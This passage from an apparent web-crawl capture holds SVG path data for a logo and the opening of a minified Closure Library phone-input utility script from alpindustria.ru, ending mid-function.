        <path class="cls-2" d="M25.41,53.74c-.1-.09-.24-.16-.4-.19-.12-.03-.38-.04-.75-.04h-.35v2.8h.62c.25,0,.44,0,.54-.04.14-.03.25-.09.34-.17.09-.08.16-.21.22-.4.06-.19.09-.46.09-.79s-.03-.59-.09-.77c-.06-.17-.14-.31-.24-.4h.02Z"/>
        <path class="cls-2" d="M2.76,34.75c-.19-.19-.44-.29-.76-.28-.31,0-.56.11-.74.31s-.27.47-.29.83l2.11-.05c-.02-.34-.13-.61-.32-.81Z"/>
        <path class="cls-2" d="M1.3,36.9c.19.2.44.3.77.29.32,0,.57-.12.75-.32.18-.21.27-.48.28-.82l-2.1.05c.02.33.13.6.31.8h0Z"/>
        <path class="cls-2" d="M5.84,19c-.05-.19-.17-.33-.38-.44-.15-.08-.3-.11-.44-.09s-.27.08-.37.19c-.06.07-.15.21-.26.43l-.47.92,1.28.66.48-.92c.16-.31.21-.55.17-.74h-.01Z"/>
        <path class="cls-2" d="M1.59,26.36l-.32,1.37.2.05c.33.08.78.21,1.35.41.56.19,1.01.42,1.35.68l.42-1.81s-3-.7-3-.7Z"/>
        <path class="cls-2" d="M15.59,7.67c.12.05.25.06.39.03.14-.03.31-.12.52-.25l.95-.64-.74-1.11-1.06.71c-.25.17-.4.34-.44.52-.05.18-.02.35.09.51.07.11.17.19.29.24h0Z"/>
        <path class="cls-2" d="M7.05,16.16c-.35-.08-.64-.16-.85-.23.19.19.36.39.52.61l.74,1.02.76-1.14-1.16-.27h-.01Z"/>
        <path class="cls-2" d="M23.2,42.27s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.18.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h.01Z"/>
        <path class="cls-2" d="M13.23,47.82c-.36,0-.65.12-.87.36s-.33.61-.33,1.1.11.85.34,1.1c.23.25.51.37.86.37s.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09-.51-.35-.87-.35v-.02Z"/>
        <path class="cls-2" d="M62.17,18.53c-.11.36-.07.72.12,1.06.2.35.48.57.86.65.37.09.79,0,1.24-.25.29-.16.51-.35.67-.57.16-.22.24-.45.26-.7s-.05-.49-.18-.72c-.19-.33-.46-.55-.82-.66s-.8-.01-1.33.28c-.42.24-.69.54-.8.91h-.02Z"/>
        <path class="cls-2" d="M62.13,15.76c.19.04.38-.01.56-.15.13-.1.22-.22.27-.36.04-.14.04-.28,0-.41-.03-.09-.12-.23-.27-.42l-.62-.82-1.15.86.63.83c.21.28.4.43.59.47Z"/>
        <polygon class="cls-2" points="42.03 44.05 43.08 44.05 42.55 42.67 42.03 44.05"/>
        <path class="cls-2" d="M51.28,47.9s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <path class="cls-2" d="M48.68,53.45c-.36,0-.65.12-.87.36-.22.24-.33.61-.33,1.1s.11.85.34,1.1.51.37.86.37.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09c-.22-.24-.5-.35-.87-.35v-.02Z"/>
        <g>
          <path class="cls-4" d="M3.54,35.54c-.04-.53-.21-.94-.5-1.22-.29-.28-.64-.42-1.05-.41-.42,0-.76.17-1.04.47-.27.3-.42.71-.43,1.23h-.52v.51h.53c.03.46.19.86.46,1.17.28.31.64.46,1.09.45.45,0,.8-.18,1.07-.5.26-.32.4-.72.41-1.2h.52v-.51h-.54ZM1.26,34.78c.18-.2.43-.3.74-.31.32,0,.57.08.76.28.19.19.29.46.32.81l-2.11.05c0-.35.11-.63.29-.83ZM2.82,36.87c-.18.21-.43.31-.75.32-.32,0-.58-.09-.77-.29s-.29-.47-.31-.8l2.1-.05c0,.34-.1.61-.28.82h0Z"/>
          <polygon class="cls-4" points="3.66 32.57 2.3 32.43 2.53 30.21 2.06 30.16 1.83 32.38 .6 32.25 .85 29.88 .38 29.84 .07 32.73 4.08 33.15 4.39 30.16 3.92 30.11 3.66 32.57"/>
          <path class="cls-4" d="M5.14,26.76l.91.21.11-.46-1.38-.32-.08.35-3.46-.81-.56,2.39.57.13c1.45.34,2.37.72,2.78,1.15l-.07.31,1.38.32.11-.46-.92-.21.6-2.59h.01ZM2.81,28.19c-.56-.19-1.01-.33-1.35-.41l-.2-.05.32-1.37,3,.7-.42,1.81c-.33-.26-.78-.49-1.35-.68Z"/>
          <polygon class="cls-4" points="6.51 22.82 6.06 22.65 5.2 24.97 3.92 24.5 4.69 22.41 4.25 22.24 3.47 24.33 2.32 23.91 3.14 21.67 2.7 21.51 1.69 24.24 5.47 25.64 6.51 22.82"/>
          <path class="cls-4" d="M7.07,21.63l-1.45-.75.47-.92c.26-.51.34-.91.23-1.21s-.32-.53-.62-.69c-.18-.09-.36-.14-.54-.14-.19,0-.35.03-.49.11s-.28.19-.4.36c-.09.11-.19.29-.32.53l-.7,1.35,3.58,1.85.24-.47v-.02ZM3.91,20l.47-.92c.11-.21.2-.36.26-.43.1-.11.22-.17.37-.19s.29,0,.44.09c.21.11.33.25.38.44s0,.43-.17.74l-.48.92-1.28-.66h0Z"/>
          <path class="cls-4" d="M8.5,18.97l-.77-1.04.93-1.4,1.28.29.34-.51-4.27-.86-.32.48,2.49,3.52.31-.47h.01ZM6.72,16.53c-.16-.22-.33-.42-.52-.61.22.07.5.14.85.23l1.16.27-.76,1.14-.74-1.02h.01Z"/>
          <polygon class="cls-4" points="12.59 13.63 13.43 14.36 13.74 14 12.54 12.96 12.3 13.24 9.62 10.9 9.27 11.31 11.95 13.64 10.57 15.22 7.89 12.89 7.54 13.29 10.58 15.94 12.59 13.63"/>
          <polygon class="cls-4" points="13.79 12.45 13.3 8.64 15.41 11.03 15.77 10.71 13.11 7.69 12.71 8.04 13.2 11.85 11.1 9.46 10.73 9.78 13.39 12.8 13.79 12.45"/>
          <path class="cls-4" d="M15.47,8.18c.26.06.57,0,.92-.17-.08.13-.13.25-.16.35-.05.21-.07.44-.07.69l.03,1.3.56-.37-.02-.99c0-.29,0-.51.01-.68.01-.16.04-.29.08-.37s.09-.16.14-.22c.04-.04.12-.1.24-.18l.51-.34.99,1.49.44-.3-2.24-3.35-1.48.99c-.3.2-.51.38-.62.55s-.17.35-.16.57c0,.21.07.41.2.6.16.24.37.39.63.45v-.02ZM15.21,6.92c.05-.18.19-.35.44-.52l1.06-.71.74,1.11-.95.64c-.2.14-.37.22-.52.25-.14.03-.27.03-.39-.03-.12-.05-.22-.13-.29-.24-.11-.16-.14-.33-.09-.51h0Z"/>
          <path class="cls-4" d="M21.49,7.13l-.08-1.3,1.55-.67.92.93.56-.24-3.11-3.04-.53.23.18,4.31.52-.23h0ZM21.8,3.98l.83.86-1.25.54-.06-1.26c-.02-.27-.05-.53-.11-.79.14.18.34.39.59.65Z"/>
          <path class="cls-4" d="M25.05,5.09c-.03.1-.11.17-.22.21-.06.02-.14.02-.23.01l.04.48c.17,0,.31-.02.42-.05.19-.05.33-.15.42-.29s.13-.31.11-.51c-.02-.2-.08-.5-.2-.91l-.58-1.99,1.4-.41.99,3.41.51-.15-1.12-3.87-2.42.7.79,2.72c.09.32.12.54.09.64h0Z"/>
          <path class="cls-4" d="M30.14,4.44c.57-.09.94-.27,1.12-.54.17-.27.23-.55.18-.86-.03-.19-.1-.36-.22-.53-.12-.16-.28-.28-.5-.35-.22-.07-.54-.07-.99,0l-.95.15-.28-1.7-.53.09.65,3.98,1.51-.25h.01ZM29.56,2.66c.34-.06.59-.08.73-.07s.27.06.38.16c.1.1.17.23.19.38.03.2,0,.37-.1.53s-.34.27-.73.33l-.96.16-.22-1.38.71-.11Z"/>
          <polygon class="cls-4" points="32.85 4.12 32.73 .57 34.82 .5 34.95 4.05 35.48 4.03 35.34 0 32.18 .11 32.32 4.14 32.85 4.12"/>
          <polygon class="cls-4" points="39.38 1.14 39.08 4.31 39.56 4.36 39.94 .35 39.41 .3 36.97 3.27 37.28 .09 36.79 .05 36.41 4.05 36.94 4.11 39.38 1.14"/>
          <polygon class="cls-4" points="41.43 2.78 43.47 3.25 43.04 5.1 43.56 5.22 44.47 1.3 43.95 1.18 43.58 2.79 41.54 2.31 41.92 .7 41.4 .58 40.49 4.51 41 4.63 41.43 2.78"/>
          <polygon class="cls-4" points="44.96 5.68 48.09 3.47 46.97 6.44 47.42 6.61 48.85 2.84 48.34 2.66 45.21 4.88 46.34 1.9 45.89 1.73 44.46 5.49 44.96 5.68"/>
          <path class="cls-4" d="M48.59,5.9c-.17.82.08,1.4.75,1.76.39.21.76.27,1.11.19.35-.08.6-.28.76-.58.11-.22.15-.43.11-.65s-.14-.4-.29-.55c.41-.02.7-.19.88-.53.14-.26.15-.54.05-.84s-.33-.54-.68-.73c-.72-.38-1.34-.22-1.85.48l.4.34c.04-.07.12-.17.25-.29s.28-.2.45-.22c.17-.02.35.01.53.11.21.11.34.25.4.43s.05.35-.03.5c-.07.13-.17.23-.32.28-.14.06-.28.07-.41.03s-.3-.11-.52-.22l-.22.41.23.12c.26.14.44.3.53.5s.09.39-.02.59c-.1.18-.25.3-.46.35s-.44.01-.69-.12c-.24-.13-.4-.32-.45-.57-.06-.25-.06-.47,0-.66l-.51-.12h0Z"/>
          <path class="cls-4" d="M51.71,8.92l1.98-2.8-1.03,3.47.39.28,2.9-2.08-1.95,2.75.42.3,2.33-3.29-.59-.41-2.41,1.73c-.24.18-.43.31-.55.4.04-.13.11-.33.19-.6l.87-2.88-.65-.46-2.33,3.29.42.3h.01Z"/>
          <path class="cls-4" d="M55.2,11.52l1.16-.59,1.23,1.15-.49,1.21.44.42,1.55-4.07-.42-.39-3.88,1.88s.41.39.41.39ZM57.9,10.16c.24-.12.47-.26.68-.41-.1.2-.22.47-.36.8l-.46,1.1-1-.93,1.13-.56h0Z"/>
          <path class="cls-4" d="M59.22,15.72l1.31-.98.62.83c.34.46.67.7.99.73.32.03.62-.05.89-.26.16-.12.28-.26.37-.43.08-.17.12-.33.12-.49s-.06-.33-.15-.51c-.06-.13-.18-.3-.34-.51l-.91-1.21-3.22,2.42.32.43v-.02ZM62.06,13.59l.62.82c.15.19.24.33.27.42.05.13.06.27,0,.41-.04.14-.13.26-.27.36-.19.14-.37.19-.56.15-.19-.04-.39-.2-.59-.47l-.63-.83s1.15-.86,1.15-.86Z"/>
          <path class="cls-4" d="M61.95,17.84c-.2.29-.31.61-.32.96,0,.35.08.69.26,1.02.17.3.41.55.7.73s.62.26.98.25c.36-.02.72-.12,1.08-.33.35-.2.63-.44.82-.74.2-.29.3-.61.31-.96,0-.35-.08-.68-.26-1.01-.28-.49-.67-.8-1.18-.93-.51-.13-1.05-.02-1.63.31-.31.17-.56.41-.76.7ZM64.31,17.34c.36.11.63.33.82.66.13.23.19.47.18.72s-.1.49-.26.7c-.16.22-.38.41-.67.57-.45.26-.86.34-1.24.25-.37-.09-.66-.3-.86-.65-.19-.34-.23-.7-.12-1.06.11-.36.38-.67.8-.91.53-.3.97-.39,1.33-.28h.02Z"/>
          <path class="cls-4" d="M65.57,24.29c-.34.06-.63.02-.87-.11-.24-.13-.41-.33-.52-.61-.09-.23-.12-.46-.08-.71.04-.24.16-.46.36-.64.2-.19.46-.34.78-.47.25-.1.5-.15.77-.17.26-.01.5.05.72.19.21.14.38.35.49.64.1.25.12.48.06.7-.06.21-.21.42-.45.61l.31.44c.31-.24.5-.52.59-.85s.06-.68-.09-1.06c-.13-.33-.33-.6-.59-.82-.26-.22-.56-.34-.91-.37-.35-.03-.72.03-1.11.18-.36.14-.67.34-.93.6-.26.26-.42.54-.49.86-.06.32-.02.68.14,1.08.15.39.39.68.71.86.32.19.7.25,1.15.19l-.07-.55h.03Z"/>
          <path class="cls-4" d="M66.71,28.98v-.55c-.34,0-.63-.06-.84-.22-.22-.16-.36-.38-.43-.67-.06-.24-.05-.47.02-.71.07-.23.22-.43.44-.59s.5-.28.83-.36c.26-.06.52-.09.78-.06.26.02.49.12.69.28.19.17.33.4.4.7.07.26.05.49-.03.7-.09.2-.26.39-.52.55l.25.48c.33-.19.57-.45.7-.77s.15-.67.05-1.06c-.09-.34-.24-.64-.47-.89s-.51-.41-.86-.49c-.34-.08-.72-.07-1.12.03-.37.09-.71.25-1,.47s-.49.48-.6.79-.11.67,0,1.09c.1.41.3.72.59.95.29.23.67.34,1.12.34h0Z"/>
          <polygon class="cls-4" points="65.93 33.14 69.94 32.69 69.88 32.16 66.47 30.38 69.64 30.03 69.59 29.55 65.58 30 65.64 30.52 69.04 32.31 65.88 32.66 65.93 33.14"/>
          <polygon class="cls-4" points="70 34.15 65.97 34.07 65.96 34.6 69.1 36.81 65.92 36.75 65.91 37.23 69.94 37.31 69.95 36.77 66.8 34.57 69.99 34.63 70 34.15"/>
          <path class="cls-4" d="M24.51,44.97c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28l-.63-.98h0ZM23.53,43.03c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h-.01Z"/>
          <path class="cls-4" d="M29.29,43.77v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38.24-.36.29-.59c.05-.23.08-.6.08-1.15v.02Z"/>
          <path class="cls-4" d="M31.92,45.13c-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16s-.46.27-.6.48c-.14.21-.21.43-.21.67,0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17h-.01Z"/>
          <path class="cls-4" d="M36.24,46.03c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16-.26.11-.46.27-.6.48s-.21.43-.21.67c0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41h-.01Z"/>
          <rect class="cls-4" x="38.81" y="41.36" width="1.07" height="4.58"/>
          <path class="cls-4" d="M43.09,41.36h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h0ZM42.02,44.05l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="46.38 41.36 45.37 41.36 45.37 45.95 46.37 45.95 46.37 43.22 48.11 45.95 49.15 45.95 49.15 41.36 48.15 41.36 48.15 44.16 46.38 41.36"/>
          <polygon class="cls-4" points="8 49.83 7.22 46.99 5.71 46.99 5.71 51.58 6.71 51.58 6.71 48.56 7.49 51.58 8.49 51.58 9.28 48.56 9.28 51.58 10.28 51.58 10.28 46.99 8.77 46.99 8 49.83"/>
          <path class="cls-4" d="M15.52,49.29c0-.74-.21-1.33-.63-1.74-.42-.42-.98-.63-1.67-.63-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73v-.02ZM14.08,50.38c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <path class="cls-4" d="M19.58,51.13c.14-.16.24-.36.29-.59.05-.23.08-.6.08-1.15v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38v.02Z"/>
          <polygon class="cls-4" points="23.63 49.79 21.86 46.99 20.85 46.99 20.85 51.58 21.85 51.58 21.85 48.85 23.6 51.58 24.64 51.58 24.64 46.99 23.63 46.99 23.63 49.79"/>
          <polygon class="cls-4" points="27.63 51.58 27.63 47.88 28.99 47.88 28.99 46.99 25.2 46.99 25.2 47.88 26.56 47.88 26.56 51.58 27.63 51.58"/>
          <path class="cls-4" d="M33.34,51.58l-1.9-4.58h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.17ZM30.38,49.68l.52-1.38.53,1.38h-1.05Z"/>
          <rect class="cls-4" x="33.68" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="36.55 48.85 38.29 51.58 39.33 51.58 39.33 46.99 38.33 46.99 38.33 49.79 36.56 46.99 35.55 46.99 35.55 51.58 36.55 51.58 36.55 48.85"/>
          <polygon class="cls-4" points="43.77 47.88 43.77 46.99 40.22 46.99 40.22 51.58 43.86 51.58 43.86 50.69 41.29 50.69 41.29 49.62 43.6 49.62 43.6 48.73 41.29 48.73 41.29 47.88 43.77 47.88"/>
          <polygon class="cls-4" points="48.19 50.69 45.62 50.69 45.62 49.62 47.93 49.62 47.93 48.73 45.62 48.73 45.62 47.88 48.1 47.88 48.1 46.99 44.56 46.99 44.56 51.58 48.19 51.58 48.19 50.69"/>
          <path class="cls-4" d="M53.22,51.58l-.63-.98c-.23-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28ZM51.61,48.66c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0Z"/>
          <rect class="cls-4" x="53.54" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="58.2 49.79 56.43 46.99 55.42 46.99 55.42 51.58 56.42 51.58 56.42 48.85 58.16 51.58 59.2 51.58 59.2 46.99 58.2 46.99 58.2 49.79"/>
          <path class="cls-4" d="M62.23,49.94h1.06v.46c-.13.09-.28.17-.46.24-.19.07-.37.11-.56.11-.38,0-.67-.12-.9-.37-.23-.25-.34-.63-.34-1.14,0-.47.11-.82.34-1.06.22-.23.53-.35.92-.35.25,0,.46.06.63.18.16.12.28.28.34.48l.02.06,1.06-.19-.02-.07c-.1-.42-.31-.76-.65-1-.33-.24-.79-.36-1.38-.36-.45,0-.83.08-1.13.23-.4.2-.7.49-.91.86s-.31.8-.31,1.27c0,.44.09.84.28,1.21s.47.67.83.87c.37.2.8.3,1.29.3.38,0,.77-.07,1.14-.21.38-.14.67-.31.87-.49l.02-.02v-1.87h-2.14v.89-.03Z"/>
          <polygon class="cls-4" points="14.56 57.2 15.63 57.2 15.63 55.31 17.55 55.31 17.55 54.42 15.63 54.42 15.63 53.51 17.85 53.51 17.85 52.62 14.56 52.62 14.56 57.2"/>
          <polygon class="cls-4" points="19.59 55.24 21.9 55.24 21.9 54.35 19.59 54.35 19.59 53.51 22.07 53.51 22.07 52.62 18.52 52.62 18.52 57.2 22.16 57.2 22.16 56.31 19.59 56.31 19.59 55.24"/>
          <path class="cls-4" d="M26.23,53.13c-.2-.2-.44-.35-.72-.43-.21-.06-.51-.09-.89-.09h-1.77v4.58h1.82c.35,0,.63-.03.84-.1.28-.09.51-.21.68-.37.22-.21.39-.48.51-.81.1-.27.15-.6.15-.97,0-.42-.05-.78-.15-1.07s-.26-.54-.45-.75h-.02ZM25.65,55.7c-.06.19-.13.32-.22.4s-.21.14-.34.17c-.11.03-.29.04-.54.04h-.62v-2.8h.35c.37,0,.62,0,.75.04.16.03.29.1.4.19.1.09.19.23.24.4.06.18.09.43.09.77s-.03.6-.09.79h-.02Z"/>
          <polygon class="cls-4" points="28.61 55.24 30.91 55.24 30.91 54.35 28.61 54.35 28.61 53.51 31.09 53.51 31.09 52.62 27.54 52.62 27.54 57.2 31.17 57.2 31.17 56.31 28.61 56.31 28.61 55.24"/>
          <path class="cls-4" d="M37.9,52.62l-1.79,4.44-.54-.83c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h2.26l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h-1.08l.02-.02ZM34.59,54.29c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0ZM37.91,55.31l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="40.44 53.51 41.8 53.51 41.8 57.2 42.87 57.2 42.87 53.51 44.23 53.51 44.23 52.62 40.44 52.62 40.44 53.51"/>
          <rect class="cls-4" x="44.71" y="52.62" width="1.07" height="4.58"/>
          <path class="cls-4" d="M48.67,52.54c-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73s-.21-1.33-.63-1.74c-.42-.42-.98-.63-1.67-.63v-.02ZM49.54,56c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <polygon class="cls-4" points="54.4 55.41 52.63 52.62 51.62 52.62 51.62 57.2 52.62 57.2 52.62 54.47 54.37 57.2 55.41 57.2 55.41 52.62 54.4 52.62 54.4 55.41"/>
          <path class="cls-4" d="M50.02,18.73l-1.96,2.76-5.67-9.26s-.48.86-2.72,3.96c-2.71-2.58-4.96-7.57-4.96-7.57,0,0-8.74,13.55-9.53,14.58-.22-.35-.9-3.35-.9-3.35,0,0-7.49,14.21-9.01,16.01-1.48,1.76-5.42,2.67-5.46,2.68l.06.56h50.69l-10.55-20.37h.01Z"/>
        </g>
      </g>
      <g>
        <path class="cls-1" d="M48.03,22.51h0l-5.63-9.2s-16.38,25.22-29.56,25.22h13.63c8.55,0,17.68-10.85,21.56-16.03h0Z"/>
        <path class="cls-3" d="M49.94,19.81s-.63.96-1.73,2.45l-.18.26h0c-3.88,5.18-13.01,16.03-21.56,16.03h12.71l16.48-7.7-5.71-11.03h-.01Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/assets/jsons/tel-input-utils.js?1=7
body_size: 66349
content:
(function () {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	var aa = this || self;
	function k(a, b) {
		a = a.split('.');
		var c = aa;
		a[0] in c || 'undefined' == typeof c.execScript || c.execScript('var ' + a[0]);
		for (var d; a.length && (d = a.shift()); )
			a.length || void 0 === b
				? c[d] && c[d] !== Object.prototype[d]
					? (c = c[d])
					: (c = c[d] = {})
				: (c[d] = b);
	}
	function m(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.$ = b.prototype;
		a.prototype = new c();
		a.prototype.constructor = a;
		a.fa = function (d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++)
				f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f);
		};
	}
	function ba(a) {
		var b = [],
			c = 0,
			d;
		for (d in a) b[c++] = a[d];
		return b;
	}
	function ca(a, b) {
		a.sort(b || da);
	}
	function da(a, b) {
		return a > b ? 1 : a < b ? -1 : 0;
	}
	function ea(a, b) {
		this.g = a;
		this.m = !!b.o;
		this.i = b.h;
		this.v = b.type;
		this.u = !1;
		switch (this.i) {
			case fa:
			case ha:
			case ia:
			case ja:
			case ka:
			case la:
			case ma:
				this.u = !0;
		}
		this.l = b.defaultValue;
	}
	var ma = 1,
		la = 2,
		fa = 3,
		ha = 4,
		ia = 6,
		ja = 16,
		ka = 18;
	function na(a, b) {
		this.i = a;
		this.g = {};
		for (a = 0; a < b.length; a++) {
			var c = b[a];
			this.g[c.g] = c;
		}
	}
	function oa(a) {
		a = ba(a.g);
		ca(a, function (b, c) {
			return b.g - c.g;
		});
		return a;
	}
	function n() {
		this.g = {};
		this.l = this.j().g;
		this.i = this.m = null;
	}
	n.prototype.has = function (a) {
		return null != this.g[a.g];
	};
	n.prototype.get = function (a, b) {
		return p(this, a.g, b);
	};
	n.prototype.set = function (a, b) {
		q(this, a.g, b);
	};
	n.prototype.add = function (a, b) {
		r(this, a.g, b);
	};
	function t(a, b) {
		for (var c = oa(a.j()), d = 0; d < c.length; d++) {
			var e = c[d],
				g = e.g;
			if (null != b.g[g]) {
				a.i && delete a.i[e.g];
				var f = 11 == e.i || 10 == e.i;
				if (e.m) {
					e = u(b, g);
					for (var h = 0; h < e.length; h++) r(a, g, f ? e[h].clone() : e[h]);
				} else (e = v(b, g)), f ? ((f = v(a, g)) ? t(f, e) : q(a, g, e.clone())) : q(a, g, e);
			}
		}
	}
	n.prototype.clone = function () {
		var a = new this.constructor();
		a != this && ((a.g = {}), a.i && (a.i = {}), t(a, this));
		return a;
	};
	function v(a, b) {
		var c = a.g[b];
		if (null == c) return null;
		if (a.m) {
			if (!(b in a.i)) {
				var d = a.m,
					e = a.l[b];
				if (null != c)
					if (e.m) {
						for (var g = [], f = 0; f < c.length; f++) g[f] = d.i(e, c[f]);
						c = g;
					} else c = d.i(e, c);
				return (a.i[b] = c);
			}
			return a.i[b];
		}
		return c;
	}
	function p(a, b, c) {
		var d = v(a, b);
		return a.l[b].m ? d[c || 0] : d;
	}
	function w(a, b) {
		if (null != a.g[b]) a = p(a, b, void 0);
		else
			a: {
				a = a.l[b];
				if (void 0 === a.l)
					if (((b = a.v), b === Boolean)) a.l = !1;
					else if (b === Number) a.l = 0;
					else if (b === String) a.l = a.u ? '0' : '';
					else {
						a = new b();
						break a;
					}
				a = a.l;
			}
		return a;
	}
	function u(a, b) {
		return v(a, b) || [];
	}
	function x(a, b) {
		return a.l[b].m ? (null != a.g[b] ? a.g[b].length : 0) : null != a.g[b] ? 1 : 0;
	}
	function q(a, b, c) {
		a.g[b] = c;
		a.i && (a.i[b] = c);
	}
	function r(a, b, c) {
		a.g[b] || (a.g[b] = []);
		a.g[b].push(c);
		a.i && delete a.i[b];
	}
	function y(a, b) {
		var c = [],
			d;
		for (d in b) 0 != d && c.push(new ea(d, b[d]));
		return new na(a, c);
	}
	function A() {}
	A.prototype.g = function (a) {
		new a.i();
		throw Error('Unimplemented');
	};
	A.prototype.i = function (a, b) {
		if (11 == a.i || 10 == a.i) return b instanceof n ? b : this.g(a.v.prototype.j(), b);
		if (14 == a.i) return 'string' === typeof b && B.test(b) && ((a = Number(b)), 0 < a) ? a : b;
		if (!a.u) return b;
		a = a.v;
		if (a === String) {
			if ('number' === typeof b) return String(b);
		} else if (
			a === Number &&
			'string' === typeof b &&
			('Infinity' === b || '-Infinity' === b || 'NaN' === b || B.test(b))
		)
			return Number(b);
		return b;
	};
	var B = /^-?[0-9]+$/;
	function C() {}
	m(C, A);
	C.prototype.g = function (a, b) {
		a = new a.i();
		a.m = this;
		a.g = b;
		a.i = {};
		return a;
	};
	function D() {}
	m(D, C);
	D.prototype.i = function (a, b) {
		return 8 == a.i ? !!b : A.prototype.i.apply(this, arguments);
	};
	D.prototype.g = function (a, b) {
		return D.$.g.call(this, a, b);
	};
	function E(a, b) {
